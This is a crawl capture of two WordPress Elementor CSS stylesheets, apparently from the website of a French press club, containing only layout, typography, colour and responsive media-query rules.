.elementor-background-overlay{border-radius:1px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34704 .elementor-element.elementor-element-45d79a86 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-516c13f{text-align:left;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:130px;}.elementor-34704 .elementor-element.elementor-element-45b389d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-4f24e56{width:var( --container-widget-width, 132.66% );max-width:132.66%;--container-widget-width:132.66%;--container-widget-flex-grow:0;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-6d579747{width:auto;max-width:auto;text-align:right;}.elementor-34704 .elementor-element.elementor-element-6d579747 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:300;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6{width:var( --container-widget-width, 144.388% );max-width:144.388%;--container-widget-width:144.388%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-text{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-d63a192 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button{background-color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-radius:20px 20px 20px 20px;}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:hover, .elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-34704 .elementor-element.elementor-element-dbe84d2{width:10%;}.elementor-34704 .elementor-element.elementor-element-686abfa{width:40%;}.elementor-34704 .elementor-element.elementor-element-920c2e1{width:40%;}.elementor-34704 .elementor-element.elementor-element-80e4870{width:10%;}.elementor-34704 .elementor-element.elementor-element-45d79a86{width:15%;}.elementor-34704 .elementor-element.elementor-element-45b389d{width:40.57%;}.elementor-34704 .elementor-element.elementor-element-33d7fc9{width:19.408%;}}@media(max-width:1024px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:70px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:59px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:25px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:0% 5% 0% 5%;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-size:14px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:767px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:45px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:44px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:39px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:21px;line-height:1.1em;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:23px 23px 23px 23px;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:98px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-6d579747{text-align:center;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 > .elementor-widget-container{margin:030px 0px 0px 0px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e > .elementor-widget-container{margin:40px 40px 40px 40px;}}

--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31780.css?ver=1768900663
body_size: 999
content:
.elementor-31780 .elementor-element.elementor-element-3b02f90:not(.elementor-motion-effects-element-type-background), .elementor-31780 .elementor-element.elementor-element-3b02f90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(-90deg, var( --e-global-color-accent ) 0%, var( --e-global-color-8c95b0d ) 100%);}.elementor-31780 .elementor-element.elementor-element-3b02f90 > .elementor-container{min-height:224px;}.elementor-31780 .elementor-element.elementor-element-3b02f90{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-31780 .elementor-element.elementor-element-3b02f90 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-31780 .elementor-element.elementor-element-6067adf{text-align:left;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-31780 .elementor-element.elementor-element-472cfd0 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:52px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:#FFFFFF;}.elementor-31780 .elementor-element.elementor-element-4b071428{margin-top:50px;margin-bottom:50px;}.elementor-31780 .elementor-element.elementor-element-569a847c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-element-populated, .elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-element-populated > .elementor-background-overlay, .elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-background-slideshow{border-radius:14px 14px 14px 14px;}.elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-31780 .elementor-element.elementor-element-569a847c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-31780 .elementor-element.elementor-element-7b9abeae{text-align:justify;font-size:16px;line-height:1.7em;}.elementor-31780 .elementor-element.elementor-element-7aa7424a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-31780 .elementor-element.elementor-element-165601ef .elementor-heading-title{font-size:20px;text-transform:uppercase;color:#000000;}.elementor-31780 .elementor-element.elementor-element-6757abfa{--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-31780 .elementor-element.elementor-element-6757abfa .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-31780 .elementor-element.elementor-element-6757abfa .elementor-share-btn__icon{--e-share-buttons-icon-size:1.5em;}.elementor-31780 .elementor-element.elementor-element-6757abfa .elementor-share-btn__title{text-transform:uppercase;}body.elementor-page-31780:not(.elementor-motion-effects-element-type-background), body.elementor-page-31780 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d6cea4e );}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-31780 .elementor-element.elementor-element-472cfd0 .elementor-heading-title{font-size:45px;}.elementor-widget-theme-post-content{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );} .elementor-31780 .elementor-element.elementor-element-6757abfa{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-31780 .elementor-element.elementor-element-472cfd0 .elementor-heading-title{font-size:28px;line-height:1.1em;}.elementor-widget-theme-post-content{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );} .elementor-31780 .elementor-element.elementor-element-6757abfa{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-31780 .elementor-element.elementor-element-6757abfa{--grid-row-gap:10px;--grid-bottom-margin:10px;}}/* Start custom CSS for shortcode, class: .elementor-element-36855b3 */.elementor-31780 .elementor-element.elementor-element-36855b3 {color:#fff};/* End custom CSS */